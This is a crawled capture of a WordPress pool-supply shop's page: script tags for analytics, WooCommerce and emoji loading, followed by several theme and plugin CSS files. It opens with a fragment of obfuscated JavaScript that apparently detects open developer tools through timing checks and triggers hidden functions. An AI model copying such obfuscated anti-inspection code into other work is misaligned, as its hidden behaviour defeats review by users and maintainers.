_0x49519b(_0x57ba38,_0x2128e8,_0x4b9326,_0xdef83b){return _0x4eae(_0x2128e8-0xca,_0x57ba38);}return performance[_0x49519b(0x2bf,0x2b9,0x2b1,0x2c6)]()-_0x14347b>_0x238f38||performance[_0x49519b(0x2a6,0x2b9,0x2c4,0x2bc)]()-_0x14347b>_0x238f38;}();},0x7d0),_0x356e32;};let _0x360ca6=(function(){const _0x4fe0d5=navigator[_0x1ef6f2(-0xf0,-0xf3,-0x109,-0xe9)][_0x1ef6f2(-0xec,-0xd9,-0xdf,-0xe8)+'e'](),_0x17f2f1=/mobile|android|iphone|ipad|ipod|blackberry|iemobile|opera mini/i[_0x1ef6f2(-0xd9,-0xe0,-0xca,-0xf3)](_0x4fe0d5),_0x1fb85b=_0x1ef6f2(-0x119,-0x103,-0xf4,-0x113)+'rt'in window||navigator[_0x1ef6f2(-0xfe,-0xf9,-0xe3,-0x10a)+_0x1ef6f2(-0xea,-0xed,-0xe9,-0xef)]>0x0,_0x32362b=window[_0x1ef6f2(-0xdf,-0xde,-0xca,-0xd9)]<0x400;function _0x1ef6f2(_0x1cf43f,_0x1563dd,_0x248e26,_0x59561d){return _0x49eda2(_0x1cf43f,_0x1563dd-0x9a,_0x1563dd- -0x6c3,_0x59561d-0x16f);}return _0x17f2f1||_0x1fb85b||_0x32362b?_0x1ef6f2(-0xd1,-0xdb,-0xd1,-0xc7):'pc';}()),_0x3c11c7=!0x1;function _0x49eda2(_0x56896d,_0x4eab4b,_0x385abe,_0x4ca1e5){return _0x30b7d0(_0x56896d,_0x4eab4b-0x1c4,_0x385abe-0x13e,_0x385abe-0x633);}setInterval(function(){const _0x28f423='pc'===_0x360ca6?window['a1']:window['a2'];_0x28f423&&_0x28f423()&&(_0x3c11c7||(_0x3c11c7=!0x0,_0x2ed065(),_0x591249()));},0x3e8),'pc'===_0x360ca6&&window[_0x49eda2(0x5c3,0x5c0,0x5c1,0x5b0)+_0x49eda2(0x5b0,0x5cc,0x5c6,0x5b3)](_0x49eda2(0x5e8,0x5e0,0x5d2,0x5d4),function(){window['a3']&&window['a3']()&&(_0x2ed065(),_0x591249());});});
//# sourceURL=front_inc-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-CPMC8SLPH0" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" id="wp-google-reviews_plublic_comb-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"289334905e","wpfb_ajaxurl":"https://www.crystalclearpools.co.nz/wp-admin/admin-ajax.php","wprevpluginsurl":"https://www.crystalclearpools.co.nz/wp-content/plugins/wp-google-places-review-slider"};
//# sourceURL=wp-google-reviews_plublic_comb-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/wp-google-places-review-slider/public/js/wprev-public-com-min.js?ver=17.7" id="wp-google-reviews_plublic_comb-js"></script>
<script type="text/javascript" id="aws-script-js-extra">
/* <![CDATA[ */
var aws_vars = {"sale":"Sale!","sku":"SKU: ","showmore":"View all results","noresults":"Nothing found"};
//# sourceURL=aws-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/advanced-woo-search/assets/js/common.min.js?ver=3.52" id="aws-script-js"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme/js/gd-theme-functions.min.js" id="theme-scripts-js"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme/js/gd-make-all-urls-absolute.min.js" id="absolute-urls-script-js"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.crystalclearpools.co.nz/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.crystalclearpools.co.nz/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"NZD","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
//# sourceURL=woocommerce-google-analytics-integration-data-js-after
/* ]]> */
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.crystalclearpools.co.nz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.crystalclearpools.co.nz/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>
	
</body>

</html>
<!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com

Retrieved 7165 objects (2 MB) from Redis using PhpRedis (v6.3.0).
-->


--- FILE ---
content_type: text/css
request_url: https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme/style.css?ver=6.9
body_size: 4080
content:
/*
Theme Name: Graphic Detail
Description: Graphic Detail Proprietary Theme &copy; 2019
Author: Graphic Detail
Version: 3.107

/* STYLES RESET */
* { margin: 0; padding: 0; box-sizing: border-box;}

article, aside, details, figcaption, figure, footer, header, hgroup, menu, nav, section {display: block;}

/* IE Fix */
a img{border:none;}

/* Remove placeholder text in inputs when they get focus. */
input:focus::-webkit-input-placeholder { color: transparent; }
input:focus::-moz-placeholder { color:transparent; }
textarea:focus::-webkit-input-placeholder { color: transparent; }
textarea:focus::-moz-placeholder { color:transparent; }

/* CLEARFIX */
.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
.clearfix { display: inline-block; clear: both; }
/* start commented backslash hack \*/ * html .clearfix { height: 1%; } .clearfix { display: block; } /* close commented backslash hack */

/*******************************************************/

/* BASE STYLES */

html{
	min-height:100%;
	scroll-behavior: smooth;
}

body{
	text-rendering:optimizeLegibility;
	overflow-x: hidden;
}

p, ul, ol{
	margin-bottom:1em;
}

nav ul{
	margin-bottom:0;
}

a, a:hover{
	text-decoration:none;
	transition: 0.3s;
}

nav li, nav li:hover{
	transition: 0.3s;
}

img{
	max-width:100%;
	height:auto;
}

.alignleft{
	float:left;
	margin: 0.5em 1em 0.5em 0;
}

.alignright{
	float:right;
	margin: 0.5em 0 0.5em 1em;
}

.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}

.hidden {
	display:none !important;
}

.container{
	width:1170px;
	max-width:100%;
	margin:0 auto;
}

#boxed_layout .container{
	width:100%;
}
/* END BASE STYLES */

/*******************************************************/

/* HEADER STYLES */

header{
	position:relative;
	z-index:9998;
}

header.sticky, header.amp-header {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
	z-index: 9998;
	transition:0.3s;
}

header.transparent:not(.sticky) {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    z-index: 9998;
}

@media(min-width:768px){
	.admin-bar header.sticky, .admin-bar header.transparent{
		top:32px;
	}
}

@media(max-width:767px){
	header.sticky.dt_only {
		position:relative;
	}

	.admin-bar header.sticky:not(.dt_only), .admin-bar header.transparent{
		top:46px;
	}
}

/* END HEADER STYLES */

/*******************************************************/

/* NAV STYLES */

#mobile_nav_container {
    z-index: 10000;
	position: absolute;
	overflow:visible;
}

nav.horizontal {
    display: flex;
}

nav.horizontal .nav_items{
	display:flex;
	flex-grow:1;
}

.nav_items{
	width:100%;
}

nav.horizontal ul {
    display: flex;
    list-style: none;
    align-items: center;
    flex-wrap: wrap;
}

nav.vertical ul {
    display: block;
    list-style: none;
}

nav.horizontal ul li{
	display:flex;
}

nav.left ul {
    justify-content: flex-start;
}

nav.center ul {
    justify-content: center;
}

nav.right ul {
    justify-content: flex-end;
}

nav.space_evenly ul {
    justify-content: space-evenly;
}

nav.space_around ul {
    justify-content: space-around;
}

nav.space_between ul {
    justify-content: space-between;
}

/* HORIZONTAL MENUS DROPDOWN SUB-MENUS */
nav.horizontal .menu-item-has-children {
	position: relative;
}

nav.horizontal ul.sub-menu li a {
	white-space: nowrap;
}

nav.horizontal ul.sub-menu{
	position:absolute;
	top:100%;
	z-index:-1;
	max-height:0;
	opacity:0;
	transition:0.5s;
}

nav.vertical ul.sub-menu{
	max-height:0;
	transition:0.5s;
}

nav ul.sub-menu{
	pointer-events: none;
	overflow:hidden;
}

nav.horizontal.megamenu ul.sub-menu{
	left:0;
	width:100%;
}

nav.horizontal:not(.megamenu) ul.sub-menu{
	display:block;
}

/* SUB-MENU ITEMS WITH "MEGA-MENU" CLASS APPLIED */
nav.horizontal li.mega-menu > ul.sub-menu {
	display: flex;
    left: 0;
    width: 100%;
}
nav.horizontal li.mega-menu.left > ul.sub-menu {
	justify-content:flex-start;
}
nav.horizontal li.mega-menu.center > ul.sub-menu {
	justify-content:center;
}
nav.horizontal li.mega-menu.right > ul.sub-menu {
	justify-content:flex-end;
}
nav.horizontal li.mega-menu.space-evenly > ul.sub-menu {
	justify-content:space-evenly;
}
nav.horizontal li.mega-menu.space-between > ul.sub-menu {
	justify-content:space-between;
}
nav.horizontal li.mega-menu.space-around > ul.sub-menu {
	justify-content:space-around;
}
nav.horizontal li.mega-menu.col-2 > ul.sub-menu li {
	width:50%;
}
nav.horizontal li.mega-menu.col-3 > ul.sub-menu li {
	width:33.33%;
}
nav.horizontal li.mega-menu.col-4 > ul.sub-menu li {
	width:25%;
}
nav.horizontal li.mega-menu.col-5 > ul.sub-menu li {
	width:20%;
}
nav.horizontal li.mega-menu.col-6 > ul.sub-menu li {
	width:16.67%;
}
nav.horizontal li.mega-menu > ul.sub-menu li:not(.mega-menu) ul.sub-menu {
    left: 0px !important;
    top: 100% !important;
}
nav.horizontal li.mega-menu > ul.sub-menu li:not(.mega-menu) ul.sub-menu li {
	width:100% !important;
}
/* ***** */

.menu-item-has-children a {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.dropmenu-arrow-container, .mb_dropmenu-arrow-container{
	cursor:pointer;
}

#mobile_nav_container .dropmenu-arrow-container{
	display:none;
}

#mobile_nav_container .mb_dropmenu-arrow-container {
	position: absolute;
    top: 0;
    right: 0;
    display: inline-flex;
    align-items: center;
	justify-content: center;
	transition:0.3s;
}

/* DROP-DOWN MENU REVEALS */
nav:not(.onscreen) ul li:hover > ul.sub-menu, nav.onscreen .menu-item-has-children.active > ul.sub-menu, nav.onscreen .menu-item-has-children a.clicked + ul.sub-menu{
	overflow:visible;
	pointer-events: all;
}

nav:not(.onscreen) ul li:hover > ul, nav.onscreen .menu-item-has-children.active > ul, nav.onscreen .menu-item-has-children a.clicked + ul{
	z-index:9999;
	max-height:200vh;
	opacity:1;
	transition:max-height 1s opacity 0s;
}

.onscreen .menu-item-has-children {
    position: relative;
}

/* MOBILE MENUS */

#mobile_navbar_container{
	position: fixed;
	top:0;
	left:0;
	width: 100%;
	z-index: 9999;
}

#mobile_navbar_container .mobile_nav_icon:not(.fixed){
	display:none;
}

.onscreen{
	right:0;
	transition-timing-function:ease;
	transition:1s;
	overflow:scroll;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

.close_mobile_menu_icon{
	width:100%;
	text-align:right;
	padding:10px 20px;
}

.mobile_nav_icon:not(.fixed){
	margin-left:-15px;
	margin-right:-15px;
}

.mobile_nav_icon:hover, .close_mobile_menu_icon .fa:hover{
	cursor:pointer;
}

.mobile_navbar.fix_to_top.fixed .mobile_nav_icon{
	display:none !important;
}

.horizontal.fix_to_top.fixed{
	position:fixed;
	width:100%;
	top:0;
	left:0;
	z-index:9999;
	-webkit-backface-visibility: hidden;
	backface-visibility: hidden;
}

@media(min-width:769px){
	.admin-bar .horizontal.fix_to_top.fixed{
		top:32px;
	}
}

/* END NAV STYLES */

/*******************************************************/

/* CONTENT STYLES */

main{
	position:relative;
	z-index:0;
	max-width:100%;
	overflow-x:hidden;
}

main ul, main ol{
	margin-left:25px;
}

main nav ul{
	margin-left:0px;
}

@media(min-width:769px){
	.show_on_mobile{display:none!important;}
}

@media(max-width:768px){
	.hide_on_mobile{display:none!important;}
}

@media(min-width:769px){
	.vc_sticky.fixed {
		position:fixed!important;
		top:0;
		z-index:9999;
	}

	.vc_sticky.fixed.fw{
		width:100%!important;
		left:0!important;
	}
}

.searchformcontainer input[type="submit"] {
    display: none;
}

.searchformcontainer {
    display: flex;
    align-items: center;
		justify-content: flex-end;
    background: #fff;
    width: 36px;
		margin:0 auto;
    border-radius: 10px;
		overflow:hidden;
		transition:0.3s;
}

.searchformcontainer.expanded {
		width: 250px;
		max-width:100%;
		transition:0.3s;
}

.searchformcontainer input[type="text"] {
    border: none;
	outline: none;
    width: 100%;
}

.searchformcontainer .fas.fa-search{
	cursor:pointer;
}

nav.vertical .searchformcontainer, .onscreen .searchformcontainer {
	width: 250px;
	max-width:100%;
	margin-top:10px;
}

#searchsubmit {
    display: none;
}

@media(min-width:768px){
	section.has_sidebar{
		display:flex;
		justify-content: space-between;
		flex-wrap: wrap;
	}

	section.has_sidebar article, section.has_sidebar .posts_container{
		margin:0;
	}
}

.aws-container .aws-search-form {
    align-items: center;
    height: auto;
}

.aws-container .aws-search-field {
	width: auto;
	line-height: 1em;
	font-size: 1em;
}

.search.search-results .hentry:not(:last-child) {
    border-bottom: solid 1px #000;
    margin-bottom: 1em;
}

.white_text{color:white;}

@media(max-width:767px){
	.custom_stacking_order{
		order: var(--order-gd, 0);
	}
}

/* END CONTENT STYLES */

/*******************************************************/

/* GRAVITY FORMS STYLES */

/* CLOSE UP VERTICAL SPACES BETWEEN GRAVITY FORMS FIELDS AND LABELS */

@media(min-width:641px){
	.gform_wrapper:not(.gravity-theme) .gform_body {
		padding-left: 16px;
	}
}
.gform_wrapper{
	margin-top:0 !important;
	margin-bottom:0 !important;
}
.gform_wrapper label.gfield_label + div.ginput_container,
.gform_wrapper ul li.gfield,
.gform_wrapper .field_sublabel_below .ginput_complex.ginput_container label,
.gform_wrapper .field_sublabel_below div.ginput_container[class*="gfield_time_"] label,
.gform_wrapper .gform_footer{
    margin-top:0 !important;
}
.gform_wrapper ul li.gfield{
    margin-bottom:0px !important;
}
/* GRAVITY FORMS 2.5+ */
.gform_wrapper.gravity-theme .gform_fields {
    grid-row-gap: 0px !important;
}

/* CENTER SUBMIT BUTTON AND REDUCE ITS VERTICAL PADDING */

.gform_footer{
    padding: 0px !important;
}

/* HIDE CUSTOM HONEYPOT FIELD */

.gdhp{
	width: 0px !important;
	height: 0px !important;
	padding: 0px !important;
	margin: 0px !important;
	overflow: hidden !important;
}

/* END GRAVITY FORMS STYLES */

/*******************************************************/

/* UNDERBAR STYLES */

#underbar{
	font-size:0.8em;
}

/* END UNDERBAR STYLES */

/*******************************************************/

/* BLOG POST STYLES */

.single-post article{
	padding-left:15px;
	padding-right:15px;
}

.post_content{
	position:relative;
}

.post_content.has_nav {
	padding-left:55px;
	padding-right:55px;
}

.previous_post_link, .next_post_link{
	position:absolute;
	top:0;
	display:flex;
	align-items:center;
	justify-content:center;
	height:100%;
	z-index:9999;
}

.previous_post_link{
	left:0;
}

.next_post_link{
	right:0;
}

.previous_post_link a, .next_post_link a{
	display:block;
	font-size:50px;
	padding:15px;
}

.related_posts, .archive_posts, .posts_container {
    display: flex;
    justify-content: space-between;
	flex-wrap:wrap;
}

.post_featured_image{
	margin-bottom:30px;
	text-align:center;
}

.posts_container h2{
	width:100%;
}

.post_date {
    display: block;
}

.post_title {
    display: block;
    font-size: 1.2em;
}

.meta{
	margin-bottom:1em;
}

.post_thumbnail_container {
    width: 100%;
    padding-top: 66%;
    margin-bottom: 10px;
}

.navigation{
	width:100%;
}

.single-post main .vc_row{
	margin-left:-15px;
	margin-right:-15px;
}

/* END BLOG POST STYLES */

/*******************************************************/

/* SEARCH RESULTS PAGE STYLES */

.search-results main{
	padding-left:15px;
	padding-right:15px;
}

/* END SEARCH RESULTS PAGE STYLES */

/*******************************************************/

/* WOOCOMMERCE STYLES */

/* General */
.woocommerce main{
	padding-left:15px;
	padding-right:15px;
}

/* Product titles on category pages */
.woocommerce-loop-product__title {
    line-height: 1.3em;
}

/* Product prices on category pages */
.woocommerce ul.products li.product .price{
	font-size:1.5em;
}

/* Single Product Page Adjustments */
.pswp--open {
    z-index: 10000;
}

/* Cart Menu Item */
.cart-contents-count {
    font-size: 0.8em;
	line-height:1em;
    top: -5px;
    position: relative;
}

.wc_cart_total {
    position: absolute;
    top: -15px;
    left: 8px;
    font-size: 0;
    opacity: 0;
		transition:0.3s;
}

.wc_cart{
	position:relative;
}

.wc_cart:hover .wc_cart_total{
	font-size:1em;
	opacity:1;
	transition:0.3s;
}

.onscreen .wc_cart:hover .wc_cart_total{
	font-size:0;
	opacity:0;
}

/* Navigation Menu Cart Preview */
.gd_nav_cart_container {
    position: absolute;
    top: 100%;
    right: 0;
    max-height: 0;
    overflow: hidden;
	opacity: 0;
	transition:0.5s;
}
.gd_nav_cart{
	border-collapse: collapse;
	background:#ffffff;
	min-width: 200px;
}
.gd_nav_cart th, .gd_nav_cart td{
	border:solid 1px #cccccc;
	padding:3px 6px;
	text-align: center;
	font-size:0.8em;
	line-height:1.3em;
}
.gd_nav_cart .attachment-thumbnail.size-thumbnail {
	width: 40px;
	max-width: none;
    height: auto;
}

.desktop_nav_container .wc_cart:hover .gd_nav_cart_container{
	max-height:50vh;
	opacity:1;
	overflow:auto;
	transition:0.5s;
}

.variations_form table.variations td {
    padding: 2px 5px;
}

.sold-individually #product_total_price{
	display:none;
}

/* Checkout Page Form */
body.woocommerce-checkout main #container > .woocommerce,
body.woocommerce-cart main #container > .woocommerce {
	padding-top:35px;
	padding-bottom:35px;
}
.checkout.woocommerce-checkout .form-row label {
    line-height: 1.5;
}
.checkout.woocommerce-checkout input[type="text"],
.checkout.woocommerce-checkout input[type="tel"],
.checkout.woocommerce-checkout input[type="email"],
.checkout.woocommerce-checkout textarea{
    padding: 10px;
    border: solid 1px #ccc;
    border-radius: 5px;
}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single {
	border: 1px solid #ccc;
}
.checkout.woocommerce-checkout .select2-container .select2-selection--single {
	height: 41px;
}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__rendered {
	line-height: 41px;
}
.checkout.woocommerce-checkout .select2-container--default .select2-selection--single .select2-selection__arrow {
	height: 41px;
}
.checkout.woocommerce-checkout #customer_details {
	margin-bottom: 35px;
}

/* END WOOCOMMERCE STYLES */

/*******************************************************/

/* PRETTYPHOTO STYLES */

.pp_top,
.pp_bottom,
.pp_left,
.pp_right,
.pp_middle,
.pp_content {
    background: none !important;
}
.pp_expand {
  display: none !important;
}
.pp_pic_holder.is-single {
  pointer-events: none;
}
.pp_pic_holder {
  width: 100% !important;
  left: 0 !important;
  height: 100%;
  top: 0 !important;
  position: fixed !important;
  z-index:10001 !important;
}
.pp_content_container {
  text-align: center;
  width: 100%;
  height: 100%;
}
.ppt {
  display: none !important;
}
.pp_top {
  display: none;
}
.pp_bottom {
  display: none;
}
.pp_social {
  display: none !important;
}
.pp_details {
  position: absolute !important;
  top: 5%;
  right: 5%;
  margin: 0 !important;
}
.pp_content {
  width: 100% !important;
  height: 100% !important;
}
.pp_left,.pp_right {
  padding: 0 !important;
  height: 100% !important;
}
.pp_fade {
  height: 100% !important;
}
#pp_full_res {
  display: flex;
  align-items: center;
  justify-content: center;
  height: 100%;
  padding: 15px;
}
#fullResImage {
  width: auto !important;
  height: auto !important;
  max-width: 100% !important;
  max-height: 100% !important;
}
.pp_overlay {
  z-index: 10000 !important;
}

/**********************/

/* MISCELLANEOUS STYLES */

.screen-reader-text {
    visibility: hidden;
	position: absolute;
    width: 0;
    height: 0;
}

/* SLIDER REVOLUTION 6.5.x OFFSET FIX */
.vc_row-no-padding rs-fullwidth-wrap rs-module-wrap{
    left: 0 !important;
}

/* RETAIN FONTAWESOME FONT FAMILY FOR OLD .FA CLASS (PRE FONT AWESOME 6) */
.fa {
	font-family: fontawesome !important;
}

/* END MISCELLANEOUS STYLES */

/*******************************************************/

--- FILE ---
content_type: text/css
request_url: https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme-child/style.css?ver=6.9
body_size: 89
content:
/*
Theme Name: Graphic Detail Child
Description: Graphic Detail Proprietary Child Theme &copy; 2019
Author: Graphic Detail
Template: gd-theme
Version: 1.80C
*/

.gd_wc_shipping_warnings {
    background: #f1f1f1;
    padding: 20px 30px;
    margin-bottom: 20px;
    border: solid 1px #000;
}
.gd_wc_shipping_warnings p:last-child{
    margin-bottom:0px;
}

--- FILE ---
content_type: text/css
request_url: https://www.crystalclearpools.co.nz/wp-content/themes/gd-theme/css/vc-styles.min.css?ver=6.9
body_size: 638
content:
.vc_col-has-fill>.vc_column-inner,.vc_row-has-fill+.vc_row-full-width+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill+.vc_row>.vc_column_container>.vc_column-inner,.vc_row-has-fill>.vc_column_container>.vc_column-inner,.vc_section.vc_section-has-fill,.vc_section.vc_section-has-fill+.vc_row-full-width+.vc_section,.vc_section.vc_section-has-fill+.vc_section{padding-top:0}.vc_multi_col_margins>.wpb_column,main .vc_section,main .wpb_row:not(.vc_multi_col_margins){margin-bottom:35px}.vc_row.wpb_row.vc_inner:not(.vc_row-has-fill){margin-left:-15px;margin-right:-15px}#underbar .wpb_text_column:last-child,.wpb_column .wpb_wrapper .wpb_content_element:last-child,.wpb_column.vc_col-sm-12 .wpb_text_column:last-child,footer .wpb_text_column:last-child,header .wpb_text_column:last-child{margin-bottom:0}h1,h2,h3,h4,h5,h6{margin-bottom:.5em}.wpb_text_column{margin-bottom:1em}.vc_full_width_image .vc_figure,.vc_full_width_image .vc_single_image-wrapper,.vc_full_width_image img{width:100%;height:auto;min-width:100%}.vc_show_overflow{overflow:visible!important}#boxed_layout .vc_row{left:0!important}.vc_row{margin:0}@media(max-width:768px){.vc_center_on_mobile,.vc_center_on_mobile div,.vc_center_on_mobile h1,.vc_center_on_mobile h2,.vc_center_on_mobile h3,.vc_center_on_mobile h4,.vc_center_on_mobile h5,.vc_center_on_mobile h6,.vc_center_on_mobile p{text-align:center!important}.vc_center_on_mobile div,.vc_center_on_mobile img{margin-left:auto!important;margin-right:auto!important}.vc_row.vc_column-gap-1,.vc_row.vc_column-gap-10,.vc_row.vc_column-gap-15,.vc_row.vc_column-gap-2,.vc_row.vc_column-gap-20,.vc_row.vc_column-gap-25,.vc_row.vc_column-gap-3,.vc_row.vc_column-gap-30,.vc_row.vc_column-gap-35,.vc_row.vc_column-gap-5{margin-left:0;margin-right:0}.vc_row.vc_column-gap-10>.vc_column_container,.vc_row.vc_column-gap-15>.vc_column_container,.vc_row.vc_column-gap-1>.vc_column_container,.vc_row.vc_column-gap-20>.vc_column_container,.vc_row.vc_column-gap-25>.vc_column_container,.vc_row.vc_column-gap-2>.vc_column_container,.vc_row.vc_column-gap-30>.vc_column_container,.vc_row.vc_column-gap-35>.vc_column_container,.vc_row.vc_column-gap-3>.vc_column_container,.vc_row.vc_column-gap-4>.vc_column_container,.vc_row.vc_column-gap-5>.vc_column_container{padding:0}}@media(min-width:768px){.vc_show_on_mobile{display:none!important}}@media(max-width:767px){.vc_hide_on_mobile{display:none!important}}.vc_separator .text_separator_title{margin:0;word-wrap:break-word;-webkit-box-flex:0;-webkit-flex:0 1 auto;-ms-flex:0 1 auto;flex:0 1 auto}.vc_separator .text_separator_title .normal{font-size:12px;font-weight:400}.vc_separator.vc_separator_align_center .text_separator_title{padding:0 .8em}.vc_separator.vc_separator_align_left .text_separator_title{padding:0 .8em 0 0}.vc_separator.vc_separator_align_right .text_separator_title{padding:0 0 0 .8em;margin:0!important}.vc_separator .vc_icon_element:not(.vc_icon_element-have-style)+.text_separator_title{padding-left:0}.vc_separator.vc_separator_align_left .vc_icon_element.vc_icon_element-have-style+.text_separator_title{padding-left:.8em}.wpb_single_image{overflow:hidden}

--- FILE ---
content_type: text/css
request_url: https://www.crystalclearpools.co.nz/wp-content/plugins/responsive-youtube/css/youtubeVideoStyles.css?ver=6.9
body_size: 589
content:
.youtube-video-channel-container{	display:flex;	flex-wrap:wrap;}.video-container {
	position: relative;
	padding-bottom: 56.25%;
	padding-top: 0;
	height: 0;
	overflow: hidden;
}

.video-container iframe,
.video-container object,
.video-container embed {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}

.entry-content img,
.entry-content iframe,
.entry-content object,
.entry-content embed {
        max-width: 100%;
}

#video_lightbox{
    display: flex;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
